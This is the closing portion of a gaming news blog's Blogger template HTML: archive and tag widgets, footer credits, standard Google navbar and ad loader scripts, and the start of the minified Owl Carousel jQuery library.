<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d8927175319820597972\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var 